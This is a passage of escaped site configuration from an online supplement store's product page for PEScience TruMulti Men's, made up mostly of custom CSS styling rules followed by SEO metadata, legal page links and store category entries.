.product-card-review-star{background-color:#ffecb3;color:#111;font-size:13px;border-radius:12px;display:inline-flex!important;align-items:center!important;padding:2px 6px}.ins-tile--category-products .ins-tile__product-label,.ins-tile--featured-product .ins-tile__featured-product-label{font-size:14px;font-weight:600;text-transform:none}.ec-size .ec-store .label--flag::before,.ec-size .ec-store .label--flag::after{display:none}.ec-size .ec-store .label--notice{background-color:#0071bc;white-space:nowrap}.ec-size .ec-store .label--notice::after,.ec-size .ec-store .label--notice::before{color:#0071bc}.ec-size .ec-store .label__text,.ins-component--product-list .ins-component__label{text-transform:none;white-space:nowrap}.ins-tile__product-label--ribbon,.ins-tile--featured-product .ins-tile__featured-product-label,.ec-size .ec-store .ec-label{border-radius:2px!important;padding:0 6px!important}.cloud-search-mobile__input input,.instant-search-menu a,.instant-search-menu a:link,.instant-search-menu a:visited{font-size:16px!important}.instant-search-menu .see-details{border:1px solid #ddd!important;text-align:center!important;font-size:14px!important;border-radius:5px!important;background:#eee!important}.instant-search-menu .description,.recently-viewed__price-compare{display:none!important}.instant-search-menu .header-right{color:#262626!important;font-size:16px!important;font-weight:700!important;text-align:left!important;border-bottom:1px solid #ddd!important}.ec-related-products .grid-product__wrap-inner{border:none!important}.ec-size .ec-store .ec-related-products .grid-product{flex:auto}.recently-viewed__price.ecwid-productBrowser-price{color:#000}.ec-cart__step.ec-cart-step.ec-cart-step--legallinks,a.ec-link.ec-page-links__link.ec-page-links__link--returns,a.ec-link.ec-page-links__link.ec-page-links__link--about,a.ec-link.ec-page-links__link.ec-page-links__link--shipping-payment{display:none}.ec-size .ec-store .ec-cart-coupon__wrap{visibility:visible}.ec-size .ec-store .ec-cart-coupon:not(.ec-cart-coupon--applied) .ec-cart-coupon__button--apply{display:block}.ec-size .ec-store .ec-cart-coupon .ec-cart-coupon__wrap{display:flex;align-items:center;height:auto}.ec-size .ec-store .ec-cart-coupon .ec-cart-coupon__text{display:none}.ec-size .ec-store .grid__sort{color:#000!important;text-align:left!important;margin-top:15px}.ec-size .ec-store .ec-filters--popup .ec-filters__top,.ec-size .ec-store .ec-filters--popup .ec-filter__top{padding-top:35px!important}.ec-size .ec-store .pager__number--current{background:#f7f7f7;border-radius:20px}.ec-filter--section-sticky-bar.ec-filter{border-top:1px solid #e0e0e0}.kgrwds-redeem-section .btn{border:none;padding:8px;cursor:pointer}.kgrwds-product-expected-points{background:#003296!important;color:#fff!important;padding:5px!important;border-radius:15px!important}.ins-tile__product-subtitle,.grid-product__subtitle-inner{background-color:#f9f9f9!important;padding:6px 10px!important;border-radius:4px!important;font-size:.85rem!important;color:#2c2c2c!important;line-height:1.5!important;margin-top:8px!important;box-shadow:0 1px 2px #0000000a!important}.ec-size .ec-store .form-control--primary .form-control__button{background-color:#0049be;color:#fff}.ec-size .ec-store .form-control--primary .form-control__button:hover{background:#003a9f;color:#fff}a.extend_more_offer{display:none}.ins-tile__product-compare-price~.ins-tile__product-current-price,.ec-size .ec-store .grid-product__price-compare~.grid-product__price-amount .grid-product__price-value.ec-price-item{color:#d32f2f;font-weight:700}.details-product-price-compare__container{font-size:16px!important;font-weight:600!important;color:#d32f2f!important;margin-top:6px}.details-product-price-compare__container s{color:#888!important;font-size:15px!important;opacity:.6!important}.product-details__product-price-discount{font-weight:700!important;color:#d32f2f!important;margin-left:6px!important}.product-details-module__title.ec-header-h6.details-product-purchase__place.notranslate span{background-color:#e6f4ea;color:#2e7d32;font-weight:600;padding:4px 10px;border-radius:6px;line-height:1;text-align:center}.ec-size .ec-store .details-product-purchase__sold-out span{background-color:#fdecea;color:#c62828;font-weight:600;padding:4px 10px;border-radius:6px;line-height:1;text-align:center}.details-product-option{background-color:#fafafa!important;border:1px solid #ccc!important;border-radius:8px!important;padding:14px 18px!important;margin-bottom:18px!important;box-sizing:border-box!important;box-shadow:0 2px 6px #0000000d!important;transition:box-shadow .3s ease,border-color .3s ease!important}.details-product-option:hover,.details-product-option:focus-within{box-shadow:0 6px 12px #0000001f!important;border-color:#007bff!important}.details-product-option--Flavor .form-control[class*=\\\"best-by\\\"] label,.details-product-option--Size .form-control[class*=\\\"best-by\\\"] label{color:#a60000!important}.details-product-option--Flavor .form-control[class*=\\\"best-by\\\"] .option-surcharge__value,.details-product-option--Size .form-control[class*=\\\"best-by\\\"] .option-surcharge__value{color:#d32f2f!important;font-weight:700!important}.product-details__sidebar>.product-details-module.subs-block{padding:16px 20px!important;background:#f9f9f9!important;border-radius:8px!important;box-sizing:border-box!important}.product-details__subtitle .product-details-module__content::before{content:\\\"⚡\\\";font-size:inherit;vertical-align:middle;margin-right:4px}.ec-size.ec-size--s .ec-store .product-details .details-gallery__wrap-inner,.ec-size.ec-size--s .ec-store .product-details .details-gallery__wrap-inner .details-gallery__images-container .details-gallery__image-bg--visible{max-height:600px;background-size:contain}.ec-size.ec-size--s .ec-store .product-details .details-gallery__wrap-inner .details-gallery__images-container{height:100%}.ec-size.ec-size--s .ec-store .product-details .details-gallery__wrap-inner .details-gallery__images-container img{object-fit:contain;max-height:600px}.ins-tile--cover .ins-tile__image{background-size:100% 100%!important}.ins-tile--category-collection .ins-tile__category-image--square{border-radius:5px}.grid-product__sku.ec-text-muted,.review-item__info .review-item__city{display:none!important}.ins-tile--cover.ins-tile--sidebar-right .ins-tile__tagline{flex:none!important}:is(#tile-image-gallery-fgKs7R,#tile-category-collection-Jnwyoh,#tile-category-products-TKRnVm,#tile-category-products-PDAKCH,#tile-feature-list-yXHbU5,#tile-customer-review-wrxqny) .ins-tile__wrap{margin:calc(var(--computed-tile-margin)/2) auto}.ec-cart-summary__row--discount{color:#2e7d32;font-weight:500}.ec-cart-summary__row--discount .ec-cart-summary__title::before{content:\\\"🏷️ \\\";margin-right:4px}.product-details__product-attributes{display:grid!important;grid-template-columns:max-content 1fr!important;row-gap:6px!important;column-gap:16px!important;font-size:14px!important;line-height:1.5!important;margin-bottom:24px!important;border-bottom:1px solid #ddd!important;padding-bottom:12px!important}.details-product-attribute{display:contents!important}.details-product-attribute__title{font-weight:600!important;color:#111!important;margin:0!important}.details-product-attribute__value{color:#444!important;margin:0!important}#tile-footer-Tzq6BW .ins-tile__wrap{display:flex;flex-direction:column}#tile-footer-Tzq6BW .ins-tile__links{order:1}#tile-footer-Tzq6BW .ins-tile__copyright{order:2}#tile-footer-Tzq6BW .ins-tile__made-with{order:3}:is(#tile-image-gallery-nsDJvM,#tile-image-gallery-ij9tH9,#tile-image-gallery-9fd2pT,#tile-image-gallery-6iFicH,#tile-image-gallery-H7r6fL,#tile-image-gallery-CaYHCZ,#tile-image-gallery-fgKs7R,#tile-image-gallery-RxgAQp) .section__grid-item a .section__image img{transition:transform .4s ease}:is(#tile-image-gallery-nsDJvM,#tile-image-gallery-ij9tH9,#tile-image-gallery-9fd2pT,#tile-image-gallery-6iFicH,#tile-image-gallery-H7r6fL,#tile-image-gallery-CaYHCZ,#tile-image-gallery-fgKs7R,#tile-image-gallery-RxgAQp) .section__grid-item a:hover .section__image img{transform:scale(1.1)}#tile-image-gallery-fgKs7R .section__button, #tile-image-gallery-RxgAQp .section__button{padding:.5rem .75rem}#tile-image-gallery-fgKs7R .section__button span, #tile-image-gallery-RxgAQp .section__button span{margin-left:0;margin-right:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}a.ins-tile__product-link.ins-tile__product-card.ins-tile__product-card--outlined{background:#fff!important}span.ecwid-maintenance-message{font-size:0;line-height:18px!important}span.ecwid-maintenance-message:after{content:\\\"We’re currently making some significant upgrades to our site to improve your shopping experience. The site will be back online in just a few hours — check back later to complete your order. Thanks for your patience!\\\";font-size:18px}@media(min-width:1280px){.xl\\\\:gap-4{gap:3rem}:is(#tile-image-gallery-nsDJvM,#tile-image-gallery-ij9tH9,#tile-image-gallery-9fd2pT,#tile-image-gallery-6iFicH,#tile-image-gallery-H7r6fL,#tile-image-gallery-CaYHCZ,#tile-image-gallery-fgKs7R) .section__content{max-width:90vw;min-width:90vw}}.product-details__general-info>.product-details-module__title.ec-header-h6{border-bottom:1px solid #e0e0e0;padding:6px 0;margin-bottom:12px}@media only screen and (max-width:900px){.ins-tile--footer .ins-tile__copyright{text-align:left}.ins-tile--footer .ins-tile__link{text-align:left;display:block!important;width:150px}.ins-tile--footer .ins-tile__link:last-child{display:none!important}}@media screen and (max-width:700px){.ins-tile--category-collection.ins-tile--slider .ins-tile__body-inner{width:150%}}@media(max-width:768px){.ins-tile--category-products.ins-tile--product-slider .ins-tile__products{position:relative}.ins-tile--category-products.ins-tile--product-slider .ins-tile__products::after{content:\\\"\\\";position:absolute;top:0;right:0;width:40px;height:100%;background:linear-gradient(to left,#f0f0f0ff 60%,#f0f0f000);pointer-events:none;z-index:10}}@media(min-width:768px){.ins-tile--category-products.ins-tile--product-slider .ins-tile__slider{padding-left:20px;padding-right:20px;box-sizing:border-box}}@media(max-width:900px){.ins-tile--category-collection .ins-tile__title{font-size:calc(var(--title-font-size)*.5 + 8px)}}@media screen and (min-width:800px){.ins-tile .ins-component--category-list .ins-component__item{width:25%!important}}@media(min-width:899px){#tile-cover-Xza2Gu .ins-control__button,#tile-cover-PGKKfY .ins-control__button{white-space:nowrap}}.ec-size.ec-size--l .ec-store .grid__categories--medium-items *{font-size:16px}.grid__sort .grid-sort__item{background:#f7f7f7!important;border-radius:999px!important;padding:8px 16px!important;display:inline-flex!important;align-items:center;gap:8px;border:none!important;box-shadow:0 1px 2px rgba(0,0,0,.06);cursor:pointer}.grid__sort .grid-sort__item *{background:transparent!important;border:none!important;box-shadow:none!important}.grid__sort .grid-sort__item--sortby label{display:inline-flex!important;align-items:center!important;gap:8px;margin:0;padding:0}.grid__sort .form-control__select-text{font-size:14px;font-weight:600;color:#000!important;line-height:1}.grid__sort .form-control__arrow svg{opacity:.85}.grid__sort #ec-products-sort{appearance:none;-webkit-appearance:none;-moz-appearance:none;padding:0!important;margin:0!important;background:transparent!important;cursor:pointer}.grid__sort .grid-sort__item:hover{background:#e8e9ee!important}.InApp_aov .InApp_aov_stepper{height:20px!important}.ecwid-checkout-notice{width:100%!important;max-width:720px!important;margin:18px 0 26px!important;padding:14px 20px!important;background:#f7f7f7!important;border-radius:12px!important;border-left:4px solid rgba(0,0,0,.12)!important;font-family:inherit!important}.ecwid-checkout-notice h1{margin:0 0 8px!important}.ecwid-checkout-notice h1 span{font-size:20px!important;font-weight:700!important;color:#111!important}.ecwid-checkout-notice h3{margin:6px 0!important;padding:0!important;line-height:1.45!important;font-weight:500!important;color:#222!important}.ecwid-checkout-notice h3 span{font-size:15px!important;font-weight:500!important}.ecwid-checkout-notice h3+h3{margin-top:10px!important}.ecwid-checkout-notice p{margin-top:12px!important;font-size:12px!important;color:#666!important;line-height:1.4!important}.product-details__product-loyalty--reward-icon path{fill:#64748B!important}#feature-list-yXHbU5-FLT12 svg path{fill:#e53935}span.option-stock-status.ec-text-muted{white-space:nowrap;font-size:11px;font-weight:600;text-transform:uppercase;color:#9a9a9a!important}.ins-header__sidebar--menu{background:#fff!important;color:#0b0f17!important;padding:14px 0!important}.ins-header__sidebar-menu-inner{display:flex!important;flex-direction:column!important;gap:0!important}.ins-header__sidebar-menu-wrap,.ins-header__sidebar-menu-link{margin:0!important;padding:0!important}.ins-header__sidebar-menu-link-title{display:flex!important;align-items:center!important;justify-content:space-between!important;gap:12px!important;width:100%!important;box-sizing:border-box!important;margin:0!important;padding:18px!important;background:transparent!important;border:0!important;border-radius:0!important;border-bottom:1px solid #eef2f7!important;color:#0b0f17!important;text-decoration:none!important;font-size:18px!important;font-weight:700!important;line-height:1!important;-webkit-tap-highlight-color:transparent!important}.ins-header__sidebar-menu-link-icon{margin-left:auto!important;color:#111827!important;opacity:.7!important;transition:none!important}.ins-header__submenu-link{margin:0!important;padding:0!important}.ins-header__submenu-link-title{display:flex!important;align-items:center!important;justify-content:space-between!important;gap:12px!important;width:100%!important;box-sizing:border-box!important;margin:0!important;padding:16px 18px!important;padding-left:34px!important;background:transparent!important;border:0!important;border-radius:0!important;border-bottom:1px solid #f1f5f9!important;color:#111827!important;text-decoration:none!important;font-size:16px!important;font-weight:650!important;line-height:1!important;-webkit-tap-highlight-color:transparent!important}.ins-header__submenu-link-title svg{margin-left:auto!important;opacity:.7!important;color:#111827!important}.ins-header__submenu-link-title[title*=\\\"View all\\\"] svg,.ins-header__submenu-link-title[aria-label*=\\\"View all\\\"] svg{display:none!important}.ins-header__submenu-link-title[href*=\\\"/products/brands\\\"],a.ins-header__dropdown-link-title[href*=\\\"/products/brands\\\"]{display:none!important}.ec-filter--location .ec-filter__link a{display:none!important}.outlet-inventory__body .outlet-inventory__item-address-block{display:none!important}\",\"sanitizeHash\":\"6a5825a57e7e0baf198c9e77dd135f88\",\"sanitizedCustomCss\":\".ec-size.ec-size--l .ec-store.ec-store__checkout-page .ec-cart__sidebar-inner{top:125px!important}.ec-size .ec-store .ec-store__content-wrapper:not(.ec-store__content-wrapper--wide){max-width:1500px}.ins-tile--category-collection,#tile-image-gallery-RxgAQp,.ins-tile--category-products,#tile-customer-review-wrxqny{--global-tile-max-width:1500}.ins-tile--product-browser{--global-tile-max-width:1650}.ins-tile--product-browser .ins-tile__wrap{margin-top:24px!important}.ins-tile.ins-tile--header{position:sticky;top:0}.ins-header{box-shadow:0 1px 4px #0000000a}.ins-header__icon.ins-header__icon--search svg,.ins-header__icon.ins-header__icon--account svg,.ins-header__icon.ins-header__icon--cart svg,.ins-header__icon.ins-header__icon--cart.ins-header__icon--cart-empty svg{stroke:#000}.ins-header__dropdown-bg{box-shadow:#00000059 0 5px 15px}.ins-header__menu-fade,.ins-header__scroller{display:none!important}.ins-tile--announcement-bar .ins-tile__text{font-size:16px!important;letter-spacing:.0625em;text-transform:uppercase}#tile-image-gallery-fgKs7R h2{white-space:nowrap}#tile-customer-review-wrxqny .ins-tile__body-inner--with-scroll-bar::-webkit-scrollbar,.ins-tile--category-products.ins-tile--product-slider .ins-tile__body-inner::-webkit-scrollbar{height:10px}.ins-tile--footer .ins-tile__made-with,.ins-tile__link:nth-child(6){display:none}.ins-tile__product-card.ins-tile__product-card--outlined .product-card-review-star svg,.ins-tile--category-products .star-rating__item--foreground svg,.ins-tile--featured-product .star-rating__item--foreground svg{fill:#f9a650}.ins-tile__product-card.ins-tile__product-card--outlined .product-card-review-star{background-color:#ffecb3;color:#111;font-size:13px;border-radius:12px;display:inline-flex!important;align-items:center!important;padding:2px 6px}.ins-tile--category-products .ins-tile__product-label,.ins-tile--featured-product .ins-tile__featured-product-label{font-size:14px;font-weight:600;text-transform:none}.ec-size .ec-store .label--flag::before,.ec-size .ec-store .label--flag::after{display:none}.ec-size .ec-store .label--notice{background-color:#0071bc;white-space:nowrap}.ec-size .ec-store .label--notice::after,.ec-size .ec-store .label--notice::before{color:#0071bc}.ec-size .ec-store .label__text,.ins-component--product-list .ins-component__label{text-transform:none;white-space:nowrap}.ins-tile__product-label--ribbon,.ins-tile--featured-product .ins-tile__featured-product-label,.ec-size .ec-store .ec-label{border-radius:2px!important;padding:0 6px!important}.cloud-search-mobile__input input,.instant-search-menu a,.instant-search-menu a:link,.instant-search-menu a:visited{font-size:16px!important}.instant-search-menu .see-details{border:1px solid #ddd!important;text-align:center!important;font-size:14px!important;border-radius:5px!important;background:#eee!important}.instant-search-menu .description,.recently-viewed__price-compare{display:none!important}.instant-search-menu .header-right{color:#262626!important;font-size:16px!important;font-weight:700!important;text-align:left!important;border-bottom:1px solid #ddd!important}.ec-related-products .grid-product__wrap-inner{border:none!important}.ec-size .ec-store .ec-related-products .grid-product{flex:auto}.recently-viewed__price.ecwid-productBrowser-price{color:#000}.ec-cart__step.ec-cart-step.ec-cart-step--legallinks,a.ec-link.ec-page-links__link.ec-page-links__link--returns,a.ec-link.ec-page-links__link.ec-page-links__link--about,a.ec-link.ec-page-links__link.ec-page-links__link--shipping-payment{display:none}.ec-size .ec-store .ec-cart-coupon__wrap{visibility:visible}.ec-size .ec-store .ec-cart-coupon:not(.ec-cart-coupon--applied) .ec-cart-coupon__button--apply{display:block}.ec-size .ec-store .ec-cart-coupon .ec-cart-coupon__wrap{display:flex;align-items:center;height:auto}.ec-size .ec-store .ec-cart-coupon .ec-cart-coupon__text{display:none}.ec-size .ec-store .grid__sort{color:#000!important;text-align:left!important;margin-top:15px}.ec-size .ec-store .ec-filters--popup .ec-filters__top,.ec-size .ec-store .ec-filters--popup .ec-filter__top{padding-top:35px!important}.ec-size .ec-store .pager__number--current{background:#f7f7f7;border-radius:20px}.ec-filter--section-sticky-bar.ec-filter{border-top:1px solid #e0e0e0}.kgrwds-redeem-section .btn{border:none;padding:8px;cursor:pointer}.kgrwds-product-expected-points{background:#003296!important;color:#fff!important;padding:5px!important;border-radius:15px!important}.ins-tile__product-subtitle,.grid-product__subtitle-inner{background-color:#f9f9f9!important;padding:6px 10px!important;border-radius:4px!important;font-size:.85rem!important;color:#2c2c2c!important;line-height:1.5!important;margin-top:8px!important;box-shadow:0 1px 2px #0000000a!important}.ec-size .ec-store .form-control--primary .form-control__button{background-color:#0049be;color:#fff}.ec-size .ec-store .form-control--primary .form-control__button:hover{background:#003a9f;color:#fff}a.extend_more_offer{display:none}.ins-tile__product-compare-price~.ins-tile__product-current-price,.ec-size .ec-store .grid-product__price-compare~.grid-product__price-amount .grid-product__price-value.ec-price-item{color:#d32f2f;font-weight:700}.details-product-price-compare__container{font-size:16px!important;font-weight:600!important;color:#d32f2f!important;margin-top:6px}.details-product-price-compare__container s{color:#888!important;font-size:15px!important;opacity:.6!important}.product-details__product-price-discount{font-weight:700!important;color:#d32f2f!important;margin-left:6px!important}.product-details-module__title.ec-header-h6.details-product-purchase__place.notranslate span{background-color:#e6f4ea;color:#2e7d32;font-weight:600;padding:4px 10px;border-radius:6px;line-height:1;text-align:center}.ec-size .ec-store .details-product-purchase__sold-out span{background-color:#fdecea;color:#c62828;font-weight:600;padding:4px 10px;border-radius:6px;line-height:1;text-align:center}.details-product-option{background-color:#fafafa!important;border:1px solid #ccc!important;border-radius:8px!important;padding:14px 18px!important;margin-bottom:18px!important;box-sizing:border-box!important;box-shadow:0 2px 6px #0000000d!important;transition:box-shadow .3s ease,border-color .3s ease!important}.details-product-option:hover,.details-product-option:focus-within{box-shadow:0 6px 12px #0000001f!important;border-color:#007bff!important}.details-product-option--Flavor .form-control[class*=\\\"best-by\\\"] label,.details-product-option--Size .form-control[class*=\\\"best-by\\\"] label{color:#a60000!important}.details-product-option--Flavor .form-control[class*=\\\"best-by\\\"] .option-surcharge__value,.details-product-option--Size .form-control[class*=\\\"best-by\\\"] .option-surcharge__value{color:#d32f2f!important;font-weight:700!important}.product-details__sidebar>.product-details-module.subs-block{padding:16px 20px!important;background:#f9f9f9!important;border-radius:8px!important;box-sizing:border-box!important}.product-details__subtitle .product-details-module__content::before{content:\\\"⚡\\\";font-size:inherit;vertical-align:middle;margin-right:4px}.ec-size.ec-size--s .ec-store .product-details .details-gallery__wrap-inner,.ec-size.ec-size--s .ec-store .product-details .details-gallery__wrap-inner .details-gallery__images-container .details-gallery__image-bg--visible{max-height:600px;background-size:contain}.ec-size.ec-size--s .ec-store .product-details .details-gallery__wrap-inner .details-gallery__images-container{height:100%}.ec-size.ec-size--s .ec-store .product-details .details-gallery__wrap-inner .details-gallery__images-container img{object-fit:contain;max-height:600px}.ins-tile--cover .ins-tile__image{background-size:100% 100%!important}.ins-tile--category-collection .ins-tile__category-image--square{border-radius:5px}.grid-product__sku.ec-text-muted,.review-item__info .review-item__city{display:none!important}.ins-tile--cover.ins-tile--sidebar-right .ins-tile__tagline{flex:none!important}:is(#tile-image-gallery-fgKs7R,#tile-category-collection-Jnwyoh,#tile-category-products-TKRnVm,#tile-category-products-PDAKCH,#tile-feature-list-yXHbU5,#tile-customer-review-wrxqny) .ins-tile__wrap{margin:calc(var(--computed-tile-margin)/2) auto}.ec-cart-summary__row--discount{color:#2e7d32;font-weight:500}.ec-cart-summary__row--discount .ec-cart-summary__title::before{content:\\\"🏷️ \\\";margin-right:4px}.product-details__product-attributes{display:grid!important;grid-template-columns:max-content 1fr!important;row-gap:6px!important;column-gap:16px!important;font-size:14px!important;line-height:1.5!important;margin-bottom:24px!important;border-bottom:1px solid #ddd!important;padding-bottom:12px!important}.details-product-attribute{display:contents!important}.details-product-attribute__title{font-weight:600!important;color:#111!important;margin:0!important}.details-product-attribute__value{color:#444!important;margin:0!important}#tile-footer-Tzq6BW .ins-tile__wrap{display:flex;flex-direction:column}#tile-footer-Tzq6BW .ins-tile__links{order:1}#tile-footer-Tzq6BW .ins-tile__copyright{order:2}#tile-footer-Tzq6BW .ins-tile__made-with{order:3}:is(#tile-image-gallery-nsDJvM,#tile-image-gallery-ij9tH9,#tile-image-gallery-9fd2pT,#tile-image-gallery-6iFicH,#tile-image-gallery-H7r6fL,#tile-image-gallery-CaYHCZ,#tile-image-gallery-fgKs7R,#tile-image-gallery-RxgAQp) .section__grid-item a .section__image img{transition:transform .4s ease}:is(#tile-image-gallery-nsDJvM,#tile-image-gallery-ij9tH9,#tile-image-gallery-9fd2pT,#tile-image-gallery-6iFicH,#tile-image-gallery-H7r6fL,#tile-image-gallery-CaYHCZ,#tile-image-gallery-fgKs7R,#tile-image-gallery-RxgAQp) .section__grid-item a:hover .section__image img{transform:scale(1.1)}#tile-image-gallery-fgKs7R .section__button, #tile-image-gallery-RxgAQp .section__button{padding:.5rem .75rem}#tile-image-gallery-fgKs7R .section__button span, #tile-image-gallery-RxgAQp .section__button span{margin-left:0;margin-right:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}a.ins-tile__product-link.ins-tile__product-card.ins-tile__product-card--outlined{background:#fff!important}span.ecwid-maintenance-message{font-size:0;line-height:18px!important}span.ecwid-maintenance-message:after{content:\\\"We’re currently making some significant upgrades to our site to improve your shopping experience. The site will be back online in just a few hours — check back later to complete your order. Thanks for your patience!\\\";font-size:18px}@media(min-width:1280px){.xl\\\\:gap-4{gap:3rem}:is(#tile-image-gallery-nsDJvM,#tile-image-gallery-ij9tH9,#tile-image-gallery-9fd2pT,#tile-image-gallery-6iFicH,#tile-image-gallery-H7r6fL,#tile-image-gallery-CaYHCZ,#tile-image-gallery-fgKs7R) .section__content{max-width:90vw;min-width:90vw}}.product-details__general-info>.product-details-module__title.ec-header-h6{border-bottom:1px solid #e0e0e0;padding:6px 0;margin-bottom:12px}@media only screen and (max-width:900px){.ins-tile--footer .ins-tile__copyright{text-align:left}.ins-tile--footer .ins-tile__link{text-align:left;display:block!important;width:150px}.ins-tile--footer .ins-tile__link:last-child{display:none!important}}@media screen and (max-width:700px){.ins-tile--category-collection.ins-tile--slider .ins-tile__body-inner{width:150%}}@media(max-width:768px){.ins-tile--category-products.ins-tile--product-slider .ins-tile__products{position:relative}.ins-tile--category-products.ins-tile--product-slider .ins-tile__products::after{content:\\\"\\\";position:absolute;top:0;right:0;width:40px;height:100%;background:linear-gradient(to left,#f0f0f0ff 60%,#f0f0f000);pointer-events:none;z-index:10}}@media(min-width:768px){.ins-tile--category-products.ins-tile--product-slider .ins-tile__slider{padding-left:20px;padding-right:20px;box-sizing:border-box}}@media(max-width:900px){.ins-tile--category-collection .ins-tile__title{font-size:calc(var(--title-font-size)*.5 + 8px)}}@media screen and (min-width:800px){.ins-tile .ins-component--category-list .ins-component__item{width:25%!important}}@media(min-width:899px){#tile-cover-Xza2Gu .ins-control__button,#tile-cover-PGKKfY .ins-control__button{white-space:nowrap}}.ec-size.ec-size--l .ec-store .grid__categories--medium-items *{font-size:16px}.grid__sort .grid-sort__item{background:#f7f7f7!important;border-radius:999px!important;padding:8px 16px!important;display:inline-flex!important;align-items:center;gap:8px;border:none!important;box-shadow:0 1px 2px rgba(0,0,0,.06);cursor:pointer}.grid__sort .grid-sort__item *{background:transparent!important;border:none!important;box-shadow:none!important}.grid__sort .grid-sort__item--sortby label{display:inline-flex!important;align-items:center!important;gap:8px;margin:0;padding:0}.grid__sort .form-control__select-text{font-size:14px;font-weight:600;color:#000!important;line-height:1}.grid__sort .form-control__arrow svg{opacity:.85}.grid__sort #ec-products-sort{appearance:none;-webkit-appearance:none;-moz-appearance:none;padding:0!important;margin:0!important;background:transparent!important;cursor:pointer}.grid__sort .grid-sort__item:hover{background:#e8e9ee!important}.InApp_aov .InApp_aov_stepper{height:20px!important}.ecwid-checkout-notice{width:100%!important;max-width:720px!important;margin:18px 0 26px!important;padding:14px 20px!important;background:#f7f7f7!important;border-radius:12px!important;border-left:4px solid rgba(0,0,0,.12)!important;font-family:inherit!important}.ecwid-checkout-notice h1{margin:0 0 8px!important}.ecwid-checkout-notice h1 span{font-size:20px!important;font-weight:700!important;color:#111!important}.ecwid-checkout-notice h3{margin:6px 0!important;padding:0!important;line-height:1.45!important;font-weight:500!important;color:#222!important}.ecwid-checkout-notice h3 span{font-size:15px!important;font-weight:500!important}.ecwid-checkout-notice h3+h3{margin-top:10px!important}.ecwid-checkout-notice p{margin-top:12px!important;font-size:12px!important;color:#666!important;line-height:1.4!important}.product-details__product-loyalty--reward-icon path{fill:#64748B!important}#feature-list-yXHbU5-FLT12 svg path{fill:#e53935}span.option-stock-status.ec-text-muted{white-space:nowrap;font-size:11px;font-weight:600;text-transform:uppercase;color:#9a9a9a!important}.ins-header__sidebar--menu{background:#fff!important;color:#0b0f17!important;padding:14px 0!important}.ins-header__sidebar-menu-inner{display:flex!important;flex-direction:column!important;gap:0!important}.ins-header__sidebar-menu-wrap,.ins-header__sidebar-menu-link{margin:0!important;padding:0!important}.ins-header__sidebar-menu-link-title{display:flex!important;align-items:center!important;justify-content:space-between!important;gap:12px!important;width:100%!important;box-sizing:border-box!important;margin:0!important;padding:18px!important;background:transparent!important;border:0!important;border-radius:0!important;border-bottom:1px solid #eef2f7!important;color:#0b0f17!important;text-decoration:none!important;font-size:18px!important;font-weight:700!important;line-height:1!important;-webkit-tap-highlight-color:transparent!important}.ins-header__sidebar-menu-link-icon{margin-left:auto!important;color:#111827!important;opacity:.7!important;transition:none!important}.ins-header__submenu-link{margin:0!important;padding:0!important}.ins-header__submenu-link-title{display:flex!important;align-items:center!important;justify-content:space-between!important;gap:12px!important;width:100%!important;box-sizing:border-box!important;margin:0!important;padding:16px 18px!important;padding-left:34px!important;background:transparent!important;border:0!important;border-radius:0!important;border-bottom:1px solid #f1f5f9!important;color:#111827!important;text-decoration:none!important;font-size:16px!important;font-weight:650!important;line-height:1!important;-webkit-tap-highlight-color:transparent!important}.ins-header__submenu-link-title svg{margin-left:auto!important;opacity:.7!important;color:#111827!important}.ins-header__submenu-link-title[title*=\\\"View all\\\"] svg,.ins-header__submenu-link-title[aria-label*=\\\"View all\\\"] svg{display:none!important}.ins-header__submenu-link-title[href*=\\\"/products/brands\\\"],a.ins-header__dropdown-link-title[href*=\\\"/products/brands\\\"]{display:none!important}.ec-filter--location .ec-filter__link a{display:none!important}.outlet-inventory__body .outlet-inventory__item-address-block{display:none!important}\"},\"externalContent\":{\"effectiveSeoSettings\":{\"title\":\"PEScience TruMulti Men's\",\"description\":\"Everything That You Want. Nothing That You Don't. Scientific &amp; Simplified While on the surface most multivitamins look the same, TruMulti was formulated with over a years worth of research. Each individual ingredient was precisely selected and formulated at the perfect amount for a daily athlete's multivitamin. Other multivitamins on the market lack focus.\",\"socialShareImage\":\"https://d2j6dbq0eux0bg.cloudfront.net/images/63146/5429182986.webp\",\"url\":\"https://naturalbodyinc.com/products/pescience-trumulti-mens\"},\"legalLinks\":[{\"title\":\"Terms & Conditions\",\"type\":\"TERMS\",\"url\":\"https://naturalbodyinc.com/products/pages/terms\",\"target\":\"\"},{\"title\":\"Privacy Policy\",\"type\":\"PRIVACY_STATEMENT\",\"url\":\"https://naturalbodyinc.com/products/pages/privacy-policy\",\"target\":\"\"},{\"title\":\"Shipping Information\",\"type\":\"SHIPPING_COST_PAYMENT_INFO\",\"url\":\"https://naturalbodyinc.com/products/pages/shipping-payment\",\"target\":\"\"},{\"title\":\"Return Policy\",\"type\":\"REVOCATION_TERMS\",\"url\":\"https://naturalbodyinc.com/products/pages/returns\",\"target\":\"\"},{\"title\":\"About Us\",\"type\":\"LEGAL_INFO\",\"url\":\"https://naturalbodyinc.com/products/pages/about\",\"target\":\"\"}]},\"hasChanges\":false,\"id\":\"global\",\"order\":1,\"role\":\"BLOCK\",\"type\":\"GLOBAL\"}},\"ec\":{\"categories\":{\"162006\":{\"id\":162006,\"orderBy\":120,\"name\":\"Brands\",\"imageUrl\":\"https://d2j6dbq0eux0bg.cloudfront.net/images/63146/5503196716.webp\",\"thumbnailImageUrl\":\"https://d2j6dbq0eux0bg.cloudfront.net/images/63146/5503196715.webp\",\"productsCount\":0,\"imageBorderInfo\":{\"dominatingColor\":{\"red\":145,\"green\":129,\"blue\":113,\"alpha\":251},\"homogeneity\":false},\"url\":\"https://naturalbodyinc.com/products/brands\",\"alt\":\"Collection of supplement tubs with brand logos like NutraBio and Blackstone Labs, highlighting featured supplement brands.\",\"enabled\":true},\"342042\":{\"id\":342042,\"orderBy\":130,\"name\":\"New Arrivals\",\"imageUrl\":\"https://d2j6dbq0eux0bg.cloudfront.net/images/63146/5503198105.webp\",\"thumbnailImageUrl\":\"https://d2j6dbq0eux0bg.cloudfront.net/images/63146/5503198104.webp\",\"productsCount\":56,\"imageBorderInfo\":{\"dominatingColor\":{\"red\":135,\"green\":130,\"blue\":120,\"alpha\":251},\"homogeneity\":false},\"url\":\"https://naturalbodyinc.com/products/new-arrivals\",\"alt\":\"Athlete running outdoors with bold New Arrivals text, highlighting Natural Body’s latest supplements and fitness products.\",\"enabled\":true},\"149861508\":{\"id\":149861508,\"orderBy\":140,\"name\":\"Clearance 